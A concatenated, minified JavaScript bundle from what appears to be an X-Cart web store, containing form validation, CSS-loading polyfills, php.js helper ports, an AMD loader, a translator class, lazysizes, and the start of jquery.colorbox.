controlReadiness=this.element.form&&this.element.form.commonController.controlReadiness;if(controlReadiness||this.$element.hasClass('validation-error')||this.$element.hasClass('touched'))this.validate();if(controlReadiness)this.element.form.commonController.processReadiness();this.$element.addClass('touched')};CommonElement.prototype.handleKeyUp=function(event){if(this.isSignificantInput())jQuery(this.element.form).change()};CommonElement.prototype.handleKeyUpControlReadiness=function(event){var controlReadiness=this.element.form&&this.element.form.commonController.controlReadiness;if(controlReadiness)this.element.form.commonController.processReadiness()};CommonElement.prototype.handleValidationEngineResult=function(event,field,errorFound,prompText){if(errorFound){jQuery('.formError').remove();if(!field.data('validation-silent'))field.get(0).commonController.markAsInvalid(prompText.replace(/^\* /g,'').replace(/<br.>.*$/g,''))}else field.get(0).commonController.unmarkAsInvalid();field.data('validation-error',errorFound)};CommonElement.prototype.validateEmail=function(){var re=new RegExp("^[a-z0-9!#$%&\'*+\\/=?^_`{|}~-]+(?:\\.[a-z0-9!#$%&\'*+\\/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\\.)+[a-z](?:[a-z0-9-]*[a-z0-9])?\\s*$",'gi'),apply=isElement(this.element,'input')||isElement(this.element,'textarea');return{status:!apply||!this.element.value.length||this.element.value.search(re)!==-1,message:'Enter a correct email',apply:apply}};CommonElement.prototype.validateInteger=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea');return{status:!apply||!this.element.value.length||-1!=this.element.value.search(/^ *[0-9]+ */),message:'Enter an integer',apply:apply}};CommonElement.prototype.validateFloat=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=this.element.value.replace(/^ +/,'').replace(/ +$/,''),sanitized=parseFloat(value);return{status:!apply||!this.element.value.length||(!isNaN(sanitized)),message:'Enter a number',apply:apply}};CommonElement.prototype.validatePositive=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=parseFloat(this.element.value);return{status:!apply||!this.element.value.length||(!isNaN(value)&&0<=value),message:'Enter a positive number',apply:apply}};CommonElement.prototype.validateNegative=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=parseFloat(this.element.value);return{status:!apply||!this.element.value.length||(!isNaN(value)&&0>=value),message:'Enter a negative number',apply:apply}};CommonElement.prototype.validateNonZero=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=parseFloat(this.element.value);return{status:!apply||!this.element.value.length||(!isNaN(value)&&0!=value),message:'Zero cannot be used',apply:apply}};CommonElement.prototype.validateRange=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),result={status:true,message:'This field is required',apply:apply};if(apply&&this.element.value.length){var value=parseFloat(this.element.value);if(isNaN(value)){result.status=false}else if(typeof(this.element.min)!=='undefined'&&this.element.min>value){result.status=false;result.message='Field too small!'}else if(typeof(this.element.max)!=='undefined'&&this.element.max<value){result.status=false;result.message='Field too big!'}};return result};CommonElement.prototype.validateRequired=function(){return{status:this.element.value!==null&&0<this.element.value.length,message:'Field is required!',apply:true}};CommonElement.prototype.assignHandlers=function(){var o=this;jQuery.each(this.handlers,function(index,elm){if(elm.canApply.call(o))elm.handler.call(o)})};CommonElement.prototype.handlers=[{canApply:function(){return this.$element.hasClass('watcher')},handler:CommonElement.prototype.markAsWatcher},{canApply:function(){return this.$element.hasClass('field-state')&&this.$element.hasClass('linked')},handler:CommonElement.prototype.linkWithCountry},{canApply:function(){return this.$element.hasClass('column-switcher')&&0<this.$element.parents('th').length},handler:CommonElement.prototype.markAsColumnSwitcher},{canApply:function(){return this.$element.hasClass('wheel-ctrl')},handler:CommonElement.prototype.markAsWheelControlled},{canApply:function(){return this.$element.is('textarea.resizeble-txt')},handler:function(){var min=this.$element.data('min-size-height')||this.$element.height(),max=this.$element.data('max-size-height');this.$element.TextAreaExpander(min,max)}},{canApply:function(){return this.$element},handler:function(){this.$element.blur(_.bind(function(){this.triggerVent('blur',this)},this))}},{canApply:function(){return this.$element},handler:function(){this.$element.focus(_.bind(function(){this.triggerVent('focus',this)},this))}}];CommonElement.prototype.hasDependency=function(){return this.$element.closest('.has-dependency').length>0};CommonElement.prototype.getDependency=function(){return this.hasDependency()?core.getCommentedData(this.$element.closest('.has-dependency'),'dependency'):{}};CommonElement.prototype.hideByDependency=function(){this.$element.closest('.has-dependency').addClass('hidden')};CommonElement.prototype.showByDependency=function(){this.$element.closest('.has-dependency').removeClass('hidden')};core.autoload(CommonForm);(function($){jQuery.fn.commonController=function(property){var args=Array.prototype.slice.call(arguments,1);this.each(function(){if('undefined'==typeof(this.commonController))if(isElement(this,'form')){new CommonForm(this)}else if(isElement(this,'input')||isElement(this,'select')||isElement(this,'textarea')||isElement(this,'button'))new CommonElement(this);if('undefined'!==typeof(this.commonController)&&'undefined'!==typeof(this.commonController[property]))if('function'==typeof(this.commonController[property])){this.commonController[property].apply(this.commonController,args)}else this.commonController[property]=args[0]});return this}})(jQuery);;
/* AUTOGENERATED: loadCSS.min.js */
!function(e){"use strict";var n=function(n,t,o){function i(e){if(a.body)return e();setTimeout(function(){i(e)})}function r(){l.addEventListener&&l.removeEventListener("load",r),l.media=o||"all"}var d,a=e.document,l=a.createElement("link");if(t)d=t;else{var f=(a.body||a.getElementsByTagName("head")[0]).childNodes;d=f[f.length-1]}var s=a.styleSheets;l.rel="stylesheet",l.href=n,l.media="only x",i(function(){d.parentNode.insertBefore(l,t?d:d.nextSibling)});var u=function(e){for(var n=l.href,t=s.length;t--;)if(s[t].href===n)return e();setTimeout(function(){u(e)})};return l.addEventListener&&l.addEventListener("load",r),l.onloadcssdefined=u,u(r),l};"undefined"!=typeof exports?exports.loadCSS=n:e.loadCSS=n}("undefined"!=typeof global?global:this);;
/* AUTOGENERATED: cssrelpreload.min.js */
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);;
/* AUTOGENERATED: onloadCSS.min.js */
function onloadCSS(n,a){function t(){!d&&a&&(d=!0,a.call(n))}var d;n.addEventListener&&n.addEventListener("load",t),n.attachEvent&&n.attachEvent("onload",t),"isApplicationInstalled"in navigator&&"onloadcssdefined"in n&&n.onloadcssdefined(t)};
/* AUTOGENERATED: Function.name.js */
(function(){var fnNameMatchRegex=/^\s*function\s+([^\(\s]*)\s*/
function _name(){var match,name;if(this===Function||this===Function.prototype.constructor){name="Function"}else if(this!==Function.prototype){match=(""+this).match(fnNameMatchRegex);name=match&&match[1]};return name||""};var needsPolyfill=!("name"in Function.prototype&&"name"in(function x(){})),canDefineProp=typeof Object.defineProperty==="function"&&(function(){var result;try{Object.defineProperty(Function.prototype,"_xyz",{get:function(){return"blah"},configurable:true});result=Function.prototype._xyz==="blah";delete Function.prototype._xyz}catch(e){result=false};return result})(),canDefineGetter=typeof Object.prototype.__defineGetter__==="function"&&(function(){var result;try{Function.prototype.__defineGetter__("_abc",function(){return"foo"});result=Function.prototype._abc==="foo";delete Function.prototype._abc}catch(e){result=false};return result})();Function.prototype._name=_name;if(needsPolyfill)if(canDefineProp){Object.defineProperty(Function.prototype,"name",{get:function(){var name=_name.call(this);if(this!==Function.prototype)Object.defineProperty(this,"name",{value:name,configurable:true});return name},configurable:true})}else if(canDefineGetter)Function.prototype.__defineGetter__("name",function(){var name=_name.call(this);if(this!==Function.prototype)this.__defineGetter__("name",function(){return name});return name})})();;
/* AUTOGENERATED: php.min.js */
function var_export(mixed_expression,bool_return){var retstr='',iret='',cnt=0,x=[],i=0,funcParts=[],idtLevel=arguments[2]||2,innerIndent='',outerIndent='',getFuncName=function(fn){var name=/\W*function\s+([\w\$]+)\s*\(/.exec(fn);if(!name)return'(Anonymous)';return name[1]},_makeIndent=function(idtLevel){return(new Array(idtLevel+1)).join(' ')},__getType=function(inp){var i=0,match,type=typeof inp;if(type==='object'&&inp!==null&&inp.constructor&&getFuncName(inp.constructor)==='PHPJS_Resource')return'resource';if(type==='function')return'function';if(type==='object'&&!inp)return'null';if(type==="object"){if(!inp.constructor)return'object';var cons=inp.constructor.toString();match=cons.match(/(\w+)\(/);if(match)cons=match[1].toLowerCase();var types=["boolean","number","string","array"];for(i=0;i<types.length;i++)if(cons===types[i]){type=types[i];break}};return type},type=__getType(mixed_expression);if(type===null){retstr="NULL"}else if(type==='array'||type==='object'){outerIndent=_makeIndent(idtLevel-2);innerIndent=_makeIndent(idtLevel);for(i in mixed_expression){var value=this.var_export(mixed_expression[i],true,idtLevel+2);x[cnt++]=innerIndent+i+' => '+(__getType(mixed_expression[i])==='array'?'\n':'')+value};iret=x.join(',\n');retstr=outerIndent+"array (\n"+iret+'\n'+outerIndent+')'}else if(type==='function'){funcParts=mixed_expression.toString().match(/function .*?\((.*?)\) \{([\s\S]*)\}/);retstr="create_function ('"+funcParts[1]+"', '"+funcParts[2].replace(new RegExp("'",'g'),"\\'")+"')"}else if(type==='resource'){retstr='NULL'}else retstr=(typeof mixed_expression!=='string')?mixed_expression:"'"+mixed_expression.replace(/(["'])/g,"\\$1").replace(/\0/g,"\\0")+"'";if(bool_return!==true){this.echo(retstr);return null}else return retstr}
function is_null(mixed_var){return(mixed_var===null)}
function echo(){var arg='',argc=arguments.length,argv=arguments,i=0,holder,win=this.window,d=win.document,ns_xhtml='http://www.w3.org/1999/xhtml',ns_xul='http://www.mozilla.org/keymaster/gatekeeper/there.is.only.xul',stringToDOM=function(str,parent,ns,container){var extraNSs='';if(ns===ns_xul)extraNSs=' xmlns:html="'+ns_xhtml+'"';var stringContainer='<'+container+' xmlns="'+ns+'"'+extraNSs+'>'+str+'</'+container+'>',dils=win.DOMImplementationLS,dp=win.DOMParser,ax=win.ActiveXObject;if(dils&&dils.createLSInput&&dils.createLSParser){var lsInput=dils.createLSInput();lsInput.stringData=stringContainer;var lsParser=dils.createLSParser(1,null);return lsParser.parse(lsInput).firstChild}else if(dp){try{var fc=new dp().parseFromString(stringContainer,'text/xml');if(fc&&fc.documentElement&&fc.documentElement.localName!=='parsererror'&&fc.documentElement.namespaceURI!=='http://www.mozilla.org/newlayout/xml/parsererror.xml')return fc.documentElement.firstChild}catch(e){}}else if(ax){var axo=new ax('MSXML2.DOMDocument');axo.loadXML(str);return axo.documentElement};if(d.createElementNS&&(d.documentElement.namespaceURI||d.documentElement.nodeName.toLowerCase()!=='html'||(d.contentType&&d.contentType!=='text/html'))){holder=d.createElementNS(ns,container)}else holder=d.createElement(container);holder.innerHTML=str;while(holder.firstChild)parent.appendChild(holder.firstChild);return false},ieFix=function(node){if(node.nodeType===1){var newNode=d.createElement(node.nodeName),i,len;if(node.attributes&&node.attributes.length>0)for(i=0,len=node.attributes.length;i<len;i++)newNode.setAttribute(node.attributes[i].nodeName,node.getAttribute(node.attributes[i].nodeName));if(node.childNodes&&node.childNodes.length>0)for(i=0,len=node.childNodes.length;i<len;i++)newNode.appendChild(ieFix(node.childNodes[i]));return newNode}else return d.createTextNode(node.nodeValue)},replacer=function(s,m1,m2){if(m1!=='\\'){return m1+eval(m2)}else return s};this.php_js=this.php_js||{};var phpjs=this.php_js,ini=phpjs.ini,obs=phpjs.obs;for(i=0;i<argc;i++){arg=argv[i];if(ini&&ini['phpjs.echo_embedded_vars'])arg=arg.replace(/(.?)\{?\$(\w*?\}|\w*)/g,replacer);if(!phpjs.flushing&&obs&&obs.length){obs[obs.length-1].buffer+=arg;continue};if(d.appendChild){if(d.body){if(win.navigator.appName==='Microsoft Internet Explorer'){d.body.appendChild(stringToDOM(ieFix(arg)))}else{var unappendedLeft=stringToDOM(arg,d.body,ns_xhtml,'div').cloneNode(true);if(unappendedLeft)d.body.appendChild(unappendedLeft)}}else d.documentElement.appendChild(stringToDOM(arg,d.documentElement,ns_xul,'description'))}else if(d.write)d.write(arg)}}
function htmlspecialchars(string,quote_style,charset,double_encode){var optTemp=0,i=0,noquotes=false;if(typeof quote_style==='undefined'||quote_style===null)quote_style=2;string=string.toString();if(double_encode!==false)string=string.replace(/&/g,'&amp;');string=string.replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/\s/g,'&nbsp;');var OPTS={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};if(quote_style===0)noquotes=true;if(typeof quote_style!=='number'){quote_style=[].concat(quote_style);for(i=0;i<quote_style.length;i++)if(OPTS[quote_style[i]]===0){noquotes=true}else if(OPTS[quote_style[i]])optTemp=optTemp|OPTS[quote_style[i]];quote_style=optTemp};if(quote_style&OPTS.ENT_HTML_QUOTE_SINGLE)string=string.replace(/'/g,'&#039;');if(!noquotes)string=string.replace(/"/g,'&quot;');return string}
function htmlspecialchars_decode(string,quote_style){var optTemp=0,i=0,noquotes=false;if(typeof quote_style==='undefined')quote_style=2;string=string.toString().replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&nbsp;/g,' ');var OPTS={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};if(quote_style===0)noquotes=true;if(typeof quote_style!=='number'){quote_style=[].concat(quote_style);for(i=0;i<quote_style.length;i++)if(OPTS[quote_style[i]]===0){noquotes=true}else if(OPTS[quote_style[i]])optTemp=optTemp|OPTS[quote_style[i]];quote_style=optTemp};if(quote_style&OPTS.ENT_HTML_QUOTE_SINGLE)string=string.replace(/&#0*39;/g,"'");if(!noquotes)string=string.replace(/&quot;/g,'"');string=string.replace(/&amp;/g,'&');return string}
function str_replace(search,replace,subject,count){var i=0,j=0,temp='',repl='',sl=0,fl=0,f=[].concat(search),r=[].concat(replace),s=subject,ra=Object.prototype.toString.call(r)==='[object Array]',sa=Object.prototype.toString.call(s)==='[object Array]';s=[].concat(s);if(count)this.window[count]=0;for(i=0,sl=s.length;i<sl;i++){if(s[i]==='')continue;for(j=0,fl=f.length;j<fl;j++){temp=s[i]+'';repl=ra?(r[j]!==undefined?r[j]:''):r[0];s[i]=temp.split(f[j]).join(repl);if(count&&s[i]!==temp)this.window[count]+=(temp.length-s[i].length)/f[j].length}};return sa?s:s[0]}
function array_merge(){var args=Array.prototype.slice.call(arguments),argl=args.length,arg,retObj={},k='',argil=0,j=0,i=0,ct=0,toStr=Object.prototype.toString,retArr=true;for(i=0;i<argl;i++)if(toStr.call(args[i])!=='[object Array]'){retArr=false;break};if(retArr){retArr=[];for(i=0;i<argl;i++)retArr=retArr.concat(args[i]);return retArr};for(i=0,ct=0;i<argl;i++){arg=args[i];if(toStr.call(arg)==='[object Array]'){for(j=0,argil=arg.length;j<argil;j++)retObj[ct++]=arg[j]}else for(k in arg)if(arg.hasOwnProperty(k))if(parseInt(k,10)+''===k){retObj[ct++]=arg[k]}else retObj[k]=arg[k]};return retObj}
function array_unique(inputArr){var key='',tmp_arr2={},val='',__array_search=function(needle,haystack){var fkey='';for(fkey in haystack)if(haystack.hasOwnProperty(fkey))if((haystack[fkey]+'')===(needle+''))return fkey;return false};for(key in inputArr)if(inputArr.hasOwnProperty(key)){val=inputArr[key];if(false===__array_search(val,tmp_arr2))tmp_arr2[key]=val};return tmp_arr2}
function intval(mixed_var,base){var tmp,type=typeof mixed_var;if(type==='boolean'){return+mixed_var}else if(type==='string'){tmp=parseInt(mixed_var,base||10);return(isNaN(tmp)||!isFinite(tmp))?0:tmp}else if(type==='number'&&isFinite(mixed_var)){return mixed_var|0}else return 0};
/* AUTOGENERATED: amd.js */
var CoreAMD={pending:{},define:function(name,dependencies,callback){if(_.isFunction(dependencies)){callback=dependencies;dependencies=[]};if(_.isString(dependencies))dependencies=[dependencies];if(dependencies===undefined)dependencies=[];if(callback===undefined)callback=function(){};var moduleDeferred=this._createDeferred(name);jQuery.when.apply(jQuery,dependencies.map(_.bind(this._createDeferred,this))).done(function(){moduleDeferred.resolve(callback.apply(window,arguments))})},require:function(dependencies,callback){if(_.isString(dependencies))dependencies=[dependencies];jQuery.when.apply(jQuery,dependencies.map(_.bind(this._createDeferred,this))).done(function(){callback.apply(window,arguments)})},getUnresolvedDependencies:function(){var result=[];for(var name in this.pending)if(this.pending.hasOwnProperty(name))if(this.pending[name].state()==='pending')result.push(name);return result},_createDeferred:function(name){if(this.pending[name]===undefined)this.pending[name]=new jQuery.Deferred();return this.pending[name]}};if(window.define)window._define=window.define;window.define=_.bind(CoreAMD.define,CoreAMD);if(window.require)window._require=window.require;window.require=_.bind(CoreAMD.require,CoreAMD);define('js/jquery',function(){return jQuery});define('js/underscore',function(){return _});jQuery(function(){define('ready');setTimeout(function(){var unresolvedDependencies=CoreAMD.getUnresolvedDependencies();if(unresolvedDependencies.length)console.warn('Unresolved dependencies',unresolvedDependencies)},1)});(function(){var event=document.createEvent('HTMLEvents');event.initEvent('amd-ready',true,true);document.dispatchEvent(event)})();;
/* AUTOGENERATED: translate.js */
var Translator=Object.extend({languageLabels:[],constructor:function TranslatorConstructor(){this.loadPreloadedLabels()},loadPreloadedLabels:function(){this.loadLanguageHash(window.xlite_preloaded_labels)},translate:function(label,params){var translation=this._findInLoaded(label);if(translation===null){translation=this._loadLabel(label);if(translation)this._saveToLoaded(label,translation)};if(params)translation=this._processTranslationParams(translation,params);return translation},loadLanguageHash:function(hash){_.each(hash,_.bind(function(translation,label){var foundTranslation=this._findInLoaded(label);if(foundTranslation===null)this._saveToLoaded(label,translation)},this))},_processTranslationParams:function(translation,params){_.each(params,function(paramValue,paramName){translation=translation.replace('{{'+paramName+'}}',paramValue)});return translation},_findInLoaded:function(label){var translation=null;for(var i=0;i<this.languageLabels.length;i++)if(this.languageLabels[i].name==label){translation=this.languageLabels[i].label;break};return translation},_saveToLoaded:function(label,translation){this.languageLabels.push({name:label,label:translation})},_loadLabel:function(label){return core.rest.get('translation',label,false)}});;
/* AUTOGENERATED: lazysizes.min.js */
/*! lazysizes - v5.1.0 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}("undefined"!=typeof window?window:{},function(a,b){"use strict";var c,d;if(function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b])}(),!b||!b.getElementsByClassName)return{init:function(){},cfg:d,noSupport:!0};var e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=!0===a)&&(g=33),b||(b=!0,d=e-(f.now()-c),d<0&&(d=0),a||d<9?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;a<d?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}},D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K=/^img$/i,L=/^iframe$/i,M="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),N=0,O=0,P=0,Q=-1,R=function(a){P--,(!a||P<0||!a.target)&&(P=0)},S=function(a){return null==J&&(J="hidden"==x(b.body,"visibility")),J||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility")},T=function(a,c){var d,f=a,g=S(a);for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)(g=(x(f,"opacity")||1)>0)&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},U=function(){var a,f,h,j,k,m,n,p,q,r,s,t,u=c.elements;if((o=d.loadMode)&&P<8&&(a=u.length)){for(f=0,Q++;f<a;f++)if(u[f]&&!u[f]._lazyRace)if(!M||c.prematureUnveil&&c.prematureUnveil(u[f]))aa(u[f]);else if((p=u[f][i]("data-expand"))&&(m=1*p)||(m=O),r||(r=!d.expand||d.expand<1?e.clientHeight>500&&e.clientWidth>500?500:370:d.expand,c._defEx=r,s=r*d.expFactor,t=d.hFac,J=null,O<s&&P<1&&Q>2&&o>2&&!b.hidden?(O=s,Q=0):O=o>1&&Q>1&&P<6?r:N),q!==m&&(y=innerWidth+m*t,D=innerHeight+m,n=-1*m,q=m),h=u[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*t&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||S(u[f]))&&(l&&P<3&&!p&&(o<3||Q<4)||T(u[f],m))){if(aa(u[f]),k=!0,P>9)break}else!k&&l&&!j&&P<4&&Q<4&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=u[f][i](d.sizesAttr)))&&(j=g[0]||u[f]);j&&!k&&aa(j)}},V=B(U),W=function(a){var b=a.target;if(b._lazyCache)return void delete b._lazyCache;R(a),s(b,d.loadedClass),t(b,d.loadingClass),u(b,Y),v(b,"lazyloaded")},X=A(W),Y=function(a){X({target:a.target})},Z=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},$=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},_=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},s(a,d.loadingClass),p&&(clearTimeout(m),m=k(R,2500),u(a,Y,!0)),l&&q.call(j.getElementsByTagName("source"),$),h?a.setAttribute("srcset",h):g&&!l&&(L.test(a.nodeName)?Z(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){var b=a.complete&&a.naturalWidth>1;p&&!b||(b&&s(a,"ls-is-cached"),W(o),a._lazyCache=!0,k(function(){"_lazyCache"in a&&delete a._lazyCache},9)),"lazy"==a.loading&&P--},!0)}),aa=function(a){if(!a._lazyRace){var b,c=K.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,P++,_(a,b,f,e,c))}},ba=C(function(){d.loadMode=3,V()}),ca=function(){3==d.loadMode&&(d.loadMode=2),ba()},da=function(){if(!l){if(f.now()-p<999)return void k(da,999);l=!0,d.loadMode=3,V(),j("scroll",ca,!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),j("scroll",V,!0),j("resize",V,!0),a.MutationObserver?new MutationObserver(V).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",V,!0),e[h]("DOMAttrModified",V,!0),setInterval(V,999)),j("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(a){b[h](a,V,!0)}),/d$|^c/.test(b.readyState)?da():(j("load",da),b[h]("DOMContentLoaded",V),k(da,2e4)),c.elements.length?(U(),z._lsFlush()):V()},checkElems:V,unveil:aa,_aLSL:ca}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;f<g;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){!F.i&&b.getElementsByClassName&&(F.i=!0,E._(),D._())};return k(function(){d.init&&F()}),c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}});;
/* AUTOGENERATED: jquery.colorbox-min.js */
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}
function o(){return i.innerHeight?i.innerHeight:t(i).height()}
function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void(0)===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void(0)!==n?this.cache[e]=n:void(0)!==i[e]?this.cache[e]=i[e]:void(0)!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}
function h(t){var e=W.length,i=(z+t)%e;return 0>i?e+i:i}
function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}
function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}
function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}
function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}
function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}
function g(e){z=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),z=W.index(_.el),-1===z&&(W=W.add(_.el),z=W.length-1)):W=t(_.el)}
function u(i){t(e).trigger(i),ae.triggerHandler(i)}
